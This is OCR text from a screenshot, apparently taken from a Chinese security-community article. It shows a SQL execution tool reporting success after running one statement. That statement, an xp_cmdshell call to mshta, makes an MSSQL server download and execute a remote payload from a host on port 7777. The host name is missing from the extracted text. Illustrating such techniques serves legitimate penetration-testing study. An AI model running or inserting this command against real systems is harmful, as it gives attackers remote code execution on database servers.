 操作成功执行.
确定
分析
执行Sql语句
exec master..xp_cmdshell 'mshta http://
:7777/rLBu0'
Sql语句:
猪猪谈安全
先知社区